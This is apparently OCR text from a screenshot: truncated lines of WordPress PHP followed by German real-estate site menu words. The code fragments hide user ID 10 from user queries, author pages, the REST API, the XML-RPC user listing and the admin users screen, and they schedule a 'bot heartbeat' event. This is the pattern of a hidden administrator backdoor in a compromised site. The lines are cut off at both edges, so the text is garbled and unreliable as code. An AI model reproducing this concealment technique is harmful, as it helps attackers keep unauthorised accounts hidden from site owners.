
() && $q->is_main_query() ) { $not_in = (array) $q->get( 'auth
_action( 'template_redirect', function() { if ( is_author() ) {
wp_query->set_404(); status_header( 404 ); nocache_headers(
al $wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d 
ude = (array) $q->get( 'exclude' ); $exclude[] = 10; $q->set( 
exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : ar
'rest_user_query', function( $args, $request ) { $exclude = iss
intval', $exclude ) ); return $args; }, 10, 2 ); add_filter( 'r
rs/10(/|$)#', $route ) ) { return new WP_Error( 'rest_user_inv
unction( $methods ) { unset( $methods['wp.getUsers'], $metho
unction( $args ) { $exclude = isset( $args['exclude'] ) ? (ar
e ) ); return $args; } ); add_action( 'admin_head-users.php',
{ if ( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace
; } ); add_action( 'init', function() { if ( ! function_exists( 'w
scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_sing
heartbeat', function() { // noop } );
Immobilien
Leistungen
FAQ
Über uns
Zur Miete